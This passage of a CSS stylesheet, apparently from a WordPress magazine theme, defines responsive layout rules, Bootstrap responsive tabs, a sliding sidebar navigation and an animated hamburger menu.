  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
